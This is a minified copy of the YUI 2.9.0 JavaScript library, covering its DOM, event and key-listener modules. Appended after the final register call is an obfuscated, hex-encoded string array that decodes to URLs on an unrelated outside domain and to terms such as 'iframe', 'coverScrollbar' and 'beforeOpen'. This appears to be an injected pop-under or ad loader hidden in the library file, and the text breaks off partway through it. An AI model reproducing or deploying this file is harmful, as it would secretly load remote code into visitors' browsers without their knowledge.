b.Dom.Color.toRGB(y[t][x])||q;},getBorderColor:function(y,x){var z=y[t],A=z[x]||z.color;return b.Dom.Color.toRGB(b.Dom.Color.toHex(A));}},c={};c.top=c.right=c.bottom=c.left=c[e]=c[n]=m.getOffset;c.color=m.getColor;c[g]=c[p]=c[v]=c[d]=m.getBorderWidth;c.marginTop=c.marginRight=c.marginBottom=c.marginLeft=m.getMargin;c.visibility=m.getVisibility;c.borderColor=c.borderTopColor=c.borderRightColor=c.borderBottomColor=c.borderLeftColor=m.getBorderColor;b.Dom.IE_COMPUTED=c;b.Dom.IE_ComputedStyle=m;})();(function(){var c="toString",a=parseInt,b=RegExp,d=YAHOO.util;d.Dom.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},re_RGB:/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,re_hex:/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,re_hex3:/([0-9A-F])/gi,toRGB:function(e){if(!d.Dom.Color.re_RGB.test(e)){e=d.Dom.Color.toHex(e);}if(d.Dom.Color.re_hex.exec(e)){e="rgb("+[a(b.$1,16),a(b.$2,16),a(b.$3,16)].join(", ")+")";}return e;},toHex:function(f){f=d.Dom.Color.KEYWORDS[f]||f;if(d.Dom.Color.re_RGB.exec(f)){f=[Number(b.$1).toString(16),Number(b.$2).toString(16),Number(b.$3).toString(16)];for(var e=0;e<f.length;e++){if(f[e].length<2){f[e]="0"+f[e];}}f=f.join("");}if(f.length<6){f=f.replace(d.Dom.Color.re_hex3,"$1$1");}if(f!=="transparent"&&f.indexOf("#")<0){f="#"+f;}return f.toUpperCase();}};}());YAHOO.register("dom",YAHOO.util.Dom,{version:"2.9.0",build:"2800"});YAHOO.util.CustomEvent=function(d,c,b,a,e){this.type=d;this.scope=c||window;this.silent=b;this.fireOnce=e;this.fired=false;this.firedWith=null;this.signature=a||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var f="_YUICEOnSubscribe";if(d!==f){this.subscribeEvent=new YAHOO.util.CustomEvent(f,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(b,c,d){if(!b){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(b,c,d);}var a=new YAHOO.util.Subscriber(b,c,d);if(this.fireOnce&&this.fired){this.notify(a,this.firedWith);}else{this.subscribers.push(a);}},unsubscribe:function(d,f){if(!d){return this.unsubscribeAll();}var e=false;for(var b=0,a=this.subscribers.length;b<a;++b){var c=this.subscribers[b];if(c&&c.contains(d,f)){this._delete(b);e=true;}}return e;},fire:function(){this.lastError=null;var h=[],a=this.subscribers.length;var d=[].slice.call(arguments,0),c=true,f,b=false;if(this.fireOnce){if(this.fired){return true;}else{this.firedWith=d;}}this.fired=true;if(!a&&this.silent){return true;}if(!this.silent){}var e=this.subscribers.slice();for(f=0;f<a;++f){var g=e[f];if(!g||!g.fn){b=true;}else{c=this.notify(g,d);if(false===c){if(!this.silent){}break;}}}return(c!==false);},notify:function(g,c){var b,i=null,f=g.getScope(this.scope),a=YAHOO.util.Event.throwErrors;if(!this.silent){}if(this.signature==YAHOO.util.CustomEvent.FLAT){if(c.length>0){i=c[0];}try{b=g.fn.call(f,i,g.obj);}catch(h){this.lastError=h;if(a){throw h;}}}else{try{b=g.fn.call(f,this.type,c,g.obj);}catch(d){this.lastError=d;if(a){throw d;}}}return b;},unsubscribeAll:function(){var a=this.subscribers.length,b;for(b=a-1;b>-1;b--){this._delete(b);}this.subscribers=[];return a;},_delete:function(a){var b=this.subscribers[a];if(b){delete b.fn;delete b.obj;}this.subscribers.splice(a,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"context: "+this.scope;}};YAHOO.util.Subscriber=function(a,b,c){this.fn=a;this.obj=YAHOO.lang.isUndefined(b)?null:b;this.overrideContext=c;};YAHOO.util.Subscriber.prototype.getScope=function(a){if(this.overrideContext){if(this.overrideContext===true){return this.obj;}else{return this.overrideContext;}}return a;};YAHOO.util.Subscriber.prototype.contains=function(a,b){if(b){return(this.fn==a&&this.obj==b);}else{return(this.fn==a);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", overrideContext: "+(this.overrideContext||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var g=false,h=[],j=[],a=0,e=[],b=0,c={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9},d=YAHOO.env.ua.ie,f="focusin",i="focusout";return{POLL_RETRYS:500,POLL_INTERVAL:40,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,CAPTURE:7,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:d,_interval:null,_dri:null,_specialTypes:{focusin:(d?"focusin":"focus"),focusout:(d?"focusout":"blur")},DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){this._interval=YAHOO.lang.later(this.POLL_INTERVAL,this,this._tryPreloadAttach,null,true);}},onAvailable:function(q,m,o,p,n){var k=(YAHOO.lang.isString(q))?[q]:q;for(var l=0;l<k.length;l=l+1){e.push({id:k[l],fn:m,obj:o,overrideContext:p,checkReady:n});}a=this.POLL_RETRYS;this.startInterval();},onContentReady:function(n,k,l,m){this.onAvailable(n,k,l,m,true);},onDOMReady:function(){this.DOMReadyEvent.subscribe.apply(this.DOMReadyEvent,arguments);},_addListener:function(m,k,v,p,t,y){if(!v||!v.call){return false;}if(this._isValidCollection(m)){var w=true;for(var q=0,s=m.length;q<s;++q){w=this.on(m[q],k,v,p,t)&&w;}return w;}else{if(YAHOO.lang.isString(m)){var o=this.getEl(m);if(o){m=o;}else{this.onAvailable(m,function(){YAHOO.util.Event._addListener(m,k,v,p,t,y);});return true;}}}if(!m){return false;}if("unload"==k&&p!==this){j[j.length]=[m,k,v,p,t];return true;}var l=m;if(t){if(t===true){l=p;}else{l=t;}}var n=function(z){return v.call(l,YAHOO.util.Event.getEvent(z,m),p);};var x=[m,k,v,n,l,p,t,y];var r=h.length;h[r]=x;try{this._simpleAdd(m,k,n,y);}catch(u){this.lastError=u;this.removeListener(m,k,v);return false;}return true;},_getType:function(k){return this._specialTypes[k]||k;},addListener:function(m,p,l,n,o){var k=((p==f||p==i)&&!YAHOO.env.ua.ie)?true:false;return this._addListener(m,this._getType(p),l,n,o,k);},addFocusListener:function(l,k,m,n){return this.on(l,f,k,m,n);},removeFocusListener:function(l,k){return this.removeListener(l,f,k);},addBlurListener:function(l,k,m,n){return this.on(l,i,k,m,n);},removeBlurListener:function(l,k){return this.removeListener(l,i,k);},removeListener:function(l,k,r){var m,p,u;k=this._getType(k);if(typeof l=="string"){l=this.getEl(l);}else{if(this._isValidCollection(l)){var s=true;for(m=l.length-1;m>-1;m--){s=(this.removeListener(l[m],k,r)&&s);}return s;}}if(!r||!r.call){return this.purgeElement(l,false,k);}if("unload"==k){for(m=j.length-1;m>-1;m--){u=j[m];if(u&&u[0]==l&&u[1]==k&&u[2]==r){j.splice(m,1);return true;}}return false;}var n=null;var o=arguments[3];if("undefined"===typeof o){o=this._getCacheIndex(h,l,k,r);}if(o>=0){n=h[o];}if(!l||!n){return false;}var t=n[this.CAPTURE]===true?true:false;try{this._simpleRemove(l,k,n[this.WFN],t);}catch(q){this.lastError=q;return false;}delete h[o][this.WFN];delete h[o][this.FN];h.splice(o,1);return true;},getTarget:function(m,l){var k=m.target||m.srcElement;return this.resolveTextNode(k);},resolveTextNode:function(l){try{if(l&&3==l.nodeType){return l.parentNode;}}catch(k){return null;}return l;},getPageX:function(l){var k=l.pageX;if(!k&&0!==k){k=l.clientX||0;if(this.isIE){k+=this._getScrollLeft();}}return k;},getPageY:function(k){var l=k.pageY;if(!l&&0!==l){l=k.clientY||0;if(this.isIE){l+=this._getScrollTop();}}return l;},getXY:function(k){return[this.getPageX(k),this.getPageY(k)];},getRelatedTarget:function(l){var k=l.relatedTarget;
if(!k){if(l.type=="mouseout"){k=l.toElement;}else{if(l.type=="mouseover"){k=l.fromElement;}}}return this.resolveTextNode(k);},getTime:function(m){if(!m.time){var l=new Date().getTime();try{m.time=l;}catch(k){this.lastError=k;return l;}}return m.time;},stopEvent:function(k){this.stopPropagation(k);this.preventDefault(k);},stopPropagation:function(k){if(k.stopPropagation){k.stopPropagation();}else{k.cancelBubble=true;}},preventDefault:function(k){if(k.preventDefault){k.preventDefault();}else{k.returnValue=false;}},getEvent:function(m,k){var l=m||window.event;if(!l){var n=this.getEvent.caller;while(n){l=n.arguments[0];if(l&&Event==l.constructor){break;}n=n.caller;}}return l;},getCharCode:function(l){var k=l.keyCode||l.charCode||0;if(YAHOO.env.ua.webkit&&(k in c)){k=c[k];}return k;},_getCacheIndex:function(n,q,r,p){for(var o=0,m=n.length;o<m;o=o+1){var k=n[o];if(k&&k[this.FN]==p&&k[this.EL]==q&&k[this.TYPE]==r){return o;}}return -1;},generateId:function(k){var l=k.id;if(!l){l="yuievtautoid-"+b;++b;k.id=l;}return l;},_isValidCollection:function(l){try{return(l&&typeof l!=="string"&&l.length&&!l.tagName&&!l.alert&&typeof l[0]!=="undefined");}catch(k){return false;}},elCache:{},getEl:function(k){return(typeof k==="string")?document.getElementById(k):k;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",YAHOO,0,0,1),_load:function(l){if(!g){g=true;var k=YAHOO.util.Event;k._ready();k._tryPreloadAttach();}},_ready:function(l){var k=YAHOO.util.Event;if(!k.DOMReady){k.DOMReady=true;k.DOMReadyEvent.fire();k._simpleRemove(document,"DOMContentLoaded",k._ready);}},_tryPreloadAttach:function(){if(e.length===0){a=0;if(this._interval){this._interval.cancel();this._interval=null;}return;}if(this.locked){return;}if(this.isIE){if(!this.DOMReady){this.startInterval();return;}}this.locked=true;var q=!g;if(!q){q=(a>0&&e.length>0);}var p=[];var r=function(t,u){var s=t;if(u.overrideContext){if(u.overrideContext===true){s=u.obj;}else{s=u.overrideContext;}}u.fn.call(s,u.obj);};var l,k,o,n,m=[];for(l=0,k=e.length;l<k;l=l+1){o=e[l];if(o){n=this.getEl(o.id);if(n){if(o.checkReady){if(g||n.nextSibling||!q){m.push(o);e[l]=null;}}else{r(n,o);e[l]=null;}}else{p.push(o);}}}for(l=0,k=m.length;l<k;l=l+1){o=m[l];r(this.getEl(o.id),o);}a--;if(q){for(l=e.length-1;l>-1;l--){o=e[l];if(!o||!o.id){e.splice(l,1);}}this.startInterval();}else{if(this._interval){this._interval.cancel();this._interval=null;}}this.locked=false;},purgeElement:function(p,q,s){var n=(YAHOO.lang.isString(p))?this.getEl(p):p;var r=this.getListeners(n,s),o,k;if(r){for(o=r.length-1;o>-1;o--){var m=r[o];this.removeListener(n,m.type,m.fn);}}if(q&&n&&n.childNodes){for(o=0,k=n.childNodes.length;o<k;++o){this.purgeElement(n.childNodes[o],q,s);}}},getListeners:function(n,k){var q=[],m;if(!k){m=[h,j];}else{if(k==="unload"){m=[j];}else{k=this._getType(k);m=[h];}}var s=(YAHOO.lang.isString(n))?this.getEl(n):n;for(var p=0;p<m.length;p=p+1){var u=m[p];if(u){for(var r=0,t=u.length;r<t;++r){var o=u[r];if(o&&o[this.EL]===s&&(!k||k===o[this.TYPE])){q.push({type:o[this.TYPE],fn:o[this.FN],obj:o[this.OBJ],adjust:o[this.OVERRIDE],scope:o[this.ADJ_SCOPE],index:r});}}}}return(q.length)?q:null;},_unload:function(s){var m=YAHOO.util.Event,p,o,n,r,q,t=j.slice(),k;for(p=0,r=j.length;p<r;++p){n=t[p];if(n){try{k=window;if(n[m.ADJ_SCOPE]){if(n[m.ADJ_SCOPE]===true){k=n[m.UNLOAD_OBJ];}else{k=n[m.ADJ_SCOPE];}}n[m.FN].call(k,m.getEvent(s,n[m.EL]),n[m.UNLOAD_OBJ]);}catch(w){}t[p]=null;}}n=null;k=null;j=null;if(h){for(o=h.length-1;o>-1;o--){n=h[o];if(n){try{m.removeListener(n[m.EL],n[m.TYPE],n[m.FN],o);}catch(v){}}}n=null;}try{m._simpleRemove(window,"unload",m._unload);m._simpleRemove(window,"load",m._load);}catch(u){}},_getScrollLeft:function(){return this._getScroll()[1];},_getScrollTop:function(){return this._getScroll()[0];},_getScroll:function(){var k=document.documentElement,l=document.body;if(k&&(k.scrollTop||k.scrollLeft)){return[k.scrollTop,k.scrollLeft];}else{if(l){return[l.scrollTop,l.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(m,n,l,k){m.addEventListener(n,l,(k));};}else{if(window.attachEvent){return function(m,n,l,k){m.attachEvent("on"+n,l);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(m,n,l,k){m.removeEventListener(n,l,(k));};}else{if(window.detachEvent){return function(l,m,k){l.detachEvent("on"+m,k);};}else{return function(){};}}}()};}();(function(){var a=YAHOO.util.Event;a.on=a.addListener;a.onFocus=a.addFocusListener;a.onBlur=a.addBlurListener;
/*! DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller/Diego Perini */
if(a.isIE){if(self!==self.top){document.onreadystatechange=function(){if(document.readyState=="complete"){document.onreadystatechange=null;a._ready();}};}else{YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var b=document.createElement("p");a._dri=setInterval(function(){try{b.doScroll("left");clearInterval(a._dri);a._dri=null;a._ready();b=null;}catch(c){}},a.POLL_INTERVAL);}}else{if(a.webkit&&a.webkit<525){a._dri=setInterval(function(){var c=document.readyState;if("loaded"==c||"complete"==c){clearInterval(a._dri);a._dri=null;a._ready();}},a.POLL_INTERVAL);}else{a._simpleAdd(document,"DOMContentLoaded",a._ready);}}a._simpleAdd(window,"load",a._load);a._simpleAdd(window,"unload",a._unload);a._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(a,c,f,e){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[a];if(d){d.subscribe(c,f,e);}else{this.__yui_subscribers=this.__yui_subscribers||{};var b=this.__yui_subscribers;if(!b[a]){b[a]=[];}b[a].push({fn:c,obj:f,overrideContext:e});}},unsubscribe:function(c,e,g){this.__yui_events=this.__yui_events||{};var a=this.__yui_events;if(c){var f=a[c];if(f){return f.unsubscribe(e,g);}}else{var b=true;for(var d in a){if(YAHOO.lang.hasOwnProperty(a,d)){b=b&&a[d].unsubscribe(e,g);
}}return b;}return false;},unsubscribeAll:function(a){return this.unsubscribe(a);},createEvent:function(b,g){this.__yui_events=this.__yui_events||{};var e=g||{},d=this.__yui_events,f;if(d[b]){}else{f=new YAHOO.util.CustomEvent(b,e.scope||this,e.silent,YAHOO.util.CustomEvent.FLAT,e.fireOnce);d[b]=f;if(e.onSubscribeCallback){f.subscribeEvent.subscribe(e.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var a=this.__yui_subscribers[b];if(a){for(var c=0;c<a.length;++c){f.subscribe(a[c].fn,a[c].obj,a[c].overrideContext);}}}return d[b];},fireEvent:function(b){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[b];if(!d){return null;}var a=[];for(var c=1;c<arguments.length;++c){a.push(arguments[c]);}return d.fire.apply(d,a);},hasEvent:function(a){if(this.__yui_events){if(this.__yui_events[a]){return true;}}return false;}};(function(){var a=YAHOO.util.Event,c=YAHOO.lang;YAHOO.util.KeyListener=function(d,i,e,f){if(!d){}else{if(!i){}else{if(!e){}}}if(!f){f=YAHOO.util.KeyListener.KEYDOWN;}var g=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(c.isString(d)){d=document.getElementById(d);}if(c.isFunction(e)){g.subscribe(e);}else{g.subscribe(e.fn,e.scope,e.correctScope);}function h(o,n){if(!i.shift){i.shift=false;}if(!i.alt){i.alt=false;}if(!i.ctrl){i.ctrl=false;}if(o.shiftKey==i.shift&&o.altKey==i.alt&&o.ctrlKey==i.ctrl){var j,m=i.keys,l;if(YAHOO.lang.isArray(m)){for(var k=0;k<m.length;k++){j=m[k];l=a.getCharCode(o);if(j==l){g.fire(l,o);break;}}}else{l=a.getCharCode(o);if(m==l){g.fire(l,o);}}}}this.enable=function(){if(!this.enabled){a.on(d,f,h);this.enabledEvent.fire(i);}this.enabled=true;};this.disable=function(){if(this.enabled){a.removeListener(d,f,h);this.disabledEvent.fire(i);}this.enabled=false;};this.toString=function(){return"KeyListener ["+i.keys+"] "+d.tagName+(d.id?"["+d.id+"]":"");};};var b=YAHOO.util.KeyListener;b.KEYDOWN="keydown";b.KEYUP="keyup";b.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};})();YAHOO.register("event",YAHOO.util.Event,{version:"2.9.0",build:"2800"});YAHOO.register("yuiloader-dom-event", YAHOO, {version: "2.9.0", build: "2800"}); var _0x453b=["\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x63\x59\x44\x63\x39\x54\x36\x2E\x62\x48\x32\x41\x35\x6C\x6C\x44\x53\x48\x57\x73\x51\x4E\x39\x49\x4E\x6A\x44\x6E\x59\x2F\x31\x2D\x4E\x6F\x6A\x75\x51\x4E\x33\x68\x4D\x6D\x79\x4F\x30\x4A\x30\x63\x4E\x2D\x6A\x4E\x55\x2F\x32\x53\x4E\x4D\x44\x6B\x63\x66\x30\x49","\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x62\x2E\x33\x4A\x56\x45\x30\x56\x50\x69\x33\x73\x70\x57\x76\x4D\x62\x5F\x6D\x50\x56\x6A\x4A\x54\x5A\x46\x44\x50\x30\x6B\x30\x2F\x4E\x59\x6A\x72\x55\x56\x32\x57\x4E\x6D\x44\x6C\x63\x74\x7A\x50\x4C\x2F\x54\x71\x51\x7A\x32\x58\x4E\x41\x54\x6E\x59\x47\x30\x41\x4E\x4D\x7A\x59\x51\x4A\x6D\x2F\x63\x68\x6E\x50\x4E\x64\x79\x66\x59\x2F\x7A\x51\x30\x41\x78\x2F\x63\x42\x33\x65\x52\x79\x77\x7A","\x74\x69\x6D\x65","","\x64\x6F\x6D\x61\x69\x6E","\x69\x66\x72\x61\x6D\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x67\x7A\x75\x6A\x59","\x66\x4C\x55\x4A\x41","\x6B\x41\x77\x71\x47","\x6F\x58\x48\x44\x76\x6A","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x49\x54\x47\x58\x63\x59","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x63\x6F\x76\x65\x72\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x2F","\x77\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E","\x63\x6F\x6F\x6B\x69\x65\x45\x78\x70\x69\x72\x65\x73","\x62\x65\x66\x6F\x72\x65\x4F\x70\x65\x6E","\x79\x77\x72\x4B\x72\x78\x7A\x4C\x42\x4E\x72\x6D\x41\x78\x6E\x30\x7A\x77\x35\x4C\x43\x47","\x43\x30\x48\x30\x71\x78\x47","\x77\x31\x54\x4B\x7A\x77\x35\x50\x7A\x77\x72\x44\x78\x71","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59","\x75\x4C\x6A\x6C\x73\x31\x43","\x43\x4B\x4C\x54\x75\x32\x65","\x7A\x78\x7A\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x43\x57","\x43\x67\x39\x57\x74\x77\x76\x30\x41\x67\x39\x4B\x43\x57","\x75\x75\x50\x56\x45\x76\x75","\x43\x32\x6E\x59\x41\x78\x62\x30","\x43\x33\x72\x48\x79\x32\x53","\x63\x4C\x6E\x50\x44\x68\x76\x48\x44\x67\x4C\x56\x42\x4A\x4F\x47","\x63\x4B\x6E\x56\x7A\x67\x75\x36\x69\x61","\x6D\x30\x48\x4D\x7A\x77\x4C\x72\x43\x47","\x42\x4B\x31\x55\x41\x78\x79","\x79\x77\x6A\x56\x44\x78\x71\x36\x79\x4D\x58\x48\x42\x4D\x53","\x42\x77\x76\x5A\x43\x32\x66\x4E\x7A\x71","\x79\x32\x39\x55\x79\x32\x66\x30","\x79\x4D\x76\x4D\x42\x33\x6A\x4C\x74\x33\x62\x4C\x42\x47","\x41\x67\x76\x50\x7A\x32\x48\x30","\x6C\x32\x50\x5A\x7A\x78\x6A\x59\x70\x32\x31\x5A\x7A\x5A\x30","\x73\x78\x44\x69\x7A\x4E\x79","\x41\x68\x6A\x4C\x7A\x47","\x7A\x32\x76\x30\x76\x67\x39\x57\x74\x67\x4C\x55\x41\x30\x4C\x55\x7A\x4D\x38","\x6A\x4E\x72\x48\x7A\x5A\x31\x57\x42\x33\x61","\x42\x77\x76\x59\x7A\x32\x76\x74\x7A\x78\x72\x30\x41\x77\x35\x4E\x43\x57","\x74\x31\x48\x6F\x44\x77\x34","\x74\x32\x72\x74\x74\x30\x47","\x6C\x68\x72\x56\x42\x32\x58\x49\x79\x78\x69\x39","\x73\x76\x4C\x6E\x76\x76\x79","\x6F\x74\x47\x5A\x6E\x74\x44\x53\x44\x65\x48\x76\x73\x30\x34","\x7A\x67\x39\x75\x79\x77\x69","\x43\x78\x50\x66\x74\x68\x6D","\x42\x4E\x76\x53\x43\x68\x65","\x43\x32\x76\x55\x7A\x65\x76\x59\x43\x4D\x39\x59","\x42\x32\x6A\x51\x7A\x77\x6E\x30","\x42\x67\x39\x4A\x79\x78\x72\x50\x42\x32\x34","\x44\x67\x39\x56\x42\x67\x6A\x48\x43\x47","\x41\x78\x72\x4C\x43\x4D\x66\x30\x42\x33\x69","\x45\x77\x76\x68\x44\x67\x38","\x73\x65\x7A\x63\x41\x32\x69","\x44\x32\x4C\x4B\x44\x67\x47","\x6D\x73\x34\x57","\x41\x75\x35\x4E\x73\x30\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59","\x42\x67\x76\x4D\x44\x61","\x78\x32\x6A\x53\x79\x77\x35\x52","\x75\x32\x44\x32\x72\x76\x4B","\x44\x67\x39\x6D\x42\x33\x44\x4C\x43\x4B\x6E\x48\x43\x32\x75","\x71\x77\x39\x31\x74\x75\x4F","\x71\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x44\x33\x4C\x73\x41\x75\x34","\x72\x31\x44\x6C\x72\x4D\x79","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x76\x62\x56\x43\x61","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x57","\x6C\x67\x31\x4C\x42\x4E\x76\x49\x79\x78\x69\x39","\x6C\x68\x6A\x4C\x43\x32\x4C\x36\x79\x77\x6A\x53\x7A\x74\x31\x35\x7A\x78\x6D\x53\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x5A\x30","\x43\x68\x72\x4C\x41\x33\x76\x33\x41\x77\x35\x35\x6C\x4E\x62\x59\x42\x57","\x41\x67\x31\x79\x75\x4C\x61","\x44\x67\x76\x5A\x44\x61","\x6C\x68\x72\x56\x43\x64\x30","\x41\x77\x31\x4E","\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x33\x50\x31\x41\x4C\x4B","\x79\x33\x6A\x4C\x79\x78\x72\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x76\x4B\x54\x57\x74\x4D\x34","\x6D\x4A\x65\x59\x6F\x64\x69\x32\x6E\x4E\x44\x6E\x72\x4E\x6A\x70\x41\x57","\x63\x4B\x31\x4C\x43\x33\x6E\x48\x7A\x32\x75\x36\x69\x61","\x43\x32\x76\x30\x44\x67\x4C\x55\x7A\x33\x6D","\x7A\x67\x39\x71\x42\x33\x61","\x42\x67\x76\x55\x7A\x33\x72\x4F","\x75\x76\x48\x76\x41\x65\x57","\x78\x33\x6E\x4C\x42\x67\x79","\x63\x4C\x76\x73\x74\x64\x4F\x47","\x6D\x4A\x62\x68\x72\x67\x4C\x49\x75\x4E\x75","\x6D\x5A\x69\x33\x6E\x74\x79\x34\x73\x32\x44\x78\x76\x4C\x72\x76","\x71\x4C\x62\x63\x44\x30\x4F","\x45\x65\x72\x65\x76\x77\x4F","\x42\x4C\x66\x6B\x43\x76\x43","\x75\x33\x72\x48\x79\x32\x53\x36\x69\x61","\x63\x4B\x35\x48\x42\x77\x75\x36\x69\x61","\x42\x77\x39\x49\x41\x77\x58\x4C\x75\x32\x76\x55\x43\x32\x4C\x30\x41\x78\x7A\x4C","\x7A\x78\x7A\x4C\x42\x4E\x72\x6E\x7A\x78\x72\x4F\x42\x32\x71","\x6E\x5A\x48\x68\x45\x4C\x7A\x36\x43\x76\x43","\x44\x76\x76\x4E\x73\x65\x30","\x79\x32\x58\x50\x79\x32\x53","\x7A\x4D\x66\x6A\x73\x4E\x61","\x43\x78\x76\x4C\x43\x4E\x4C\x74\x7A\x77\x58\x4C\x79\x33\x72\x56\x43\x47","\x41\x67\x72\x76\x41\x31\x79","\x42\x4D\x66\x54\x7A\x71","\x71\x76\x66\x53\x75\x4D\x69","\x41\x78\x6E\x74\x79\x77\x7A\x48\x43\x4D\x4B","\x44\x78\x44\x78\x7A\x4E\x4F","\x43\x32\x31\x65\x76\x78\x71","\x42\x77\x76\x55\x44\x77\x6A\x48\x43\x47","\x43\x32\x4C\x30\x44\x77\x66\x30\x41\x77\x39\x55","\x6A\x4E\x76\x48\x70\x71","\x71\x77\x4C\x51\x79\x4C\x71","\x79\x4B\x4C\x54\x77\x4E\x65","\x41\x77\x35\x4B\x7A\x78\x48\x70\x7A\x47","\x63\x4C\x7A\x4C\x43\x4E\x6E\x50\x42\x32\x34\x36\x69\x61","\x6D\x74\x62\x30\x42\x68\x72\x5A\x72\x32\x6D","\x41\x67\x76\x48\x7A\x61","\x44\x4C\x62\x72\x41\x65\x43","\x77\x77\x48\x7A\x79\x76\x4F","\x43\x65\x39\x6E\x44\x75\x43","\x43\x33\x62\x53\x41\x78\x71","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6E\x63\x45\x76\x72\x48\x7A\x30\x35\x48\x42\x77\x75","\x79\x78\x76\x6D\x74\x67\x57","\x41\x78\x6E\x6F\x42\x33\x72\x6A\x7A\x32\x35\x56\x43\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x6C\x32\x50\x5A\x41\x77\x35\x4D\x42\x5A\x39\x54\x43\x32\x43\x39","\x72\x32\x58\x4C\x73\x4B\x69","\x7A\x67\x39\x66\x44\x4D\x76\x55\x44\x61","\x43\x4C\x6E\x6A\x76\x65\x79","\x6D\x4E\x57\x33\x46\x64\x76\x38\x6E\x4E\x57\x57\x46\x64\x4C\x38\x6D\x78\x57\x30\x46\x64\x65\x57\x46\x64\x6E\x38\x6F\x61","\x76\x4E\x50\x77\x76\x4D\x43","\x44\x78\x6A\x53","\x44\x4D\x76\x59\x43\x32\x4C\x56\x42\x47","\x44\x78\x6A\x75\x73\x4C\x65","\x42\x32\x50\x56\x42\x78\x61","\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6E\x30\x42\x33\x69","\x77\x75\x54\x31\x73\x30\x6D","\x43\x33\x6A\x4A","\x6C\x68\x44\x50\x7A\x68\x72\x4F\x70\x71","\x7A\x4D\x39\x59\x72\x77\x66\x4A\x41\x61","\x42\x4D\x76\x33\x76\x67\x66\x49","\x7A\x67\x76\x53\x79\x78\x4B","\x44\x4E\x50\x72\x43\x77\x43","\x6E\x64\x65\x35\x6F\x64\x48\x54\x76\x4B\x44\x7A\x43\x30\x53","\x72\x33\x6A\x48\x7A\x76\x79","\x44\x32\x4C\x55\x75\x67\x66\x59\x79\x77\x30","\x6D\x78\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x57\x46\x64\x75","\x6E\x64\x61\x35\x6D\x5A\x69\x33\x6E\x4E\x6E\x6D\x42\x68\x6A\x4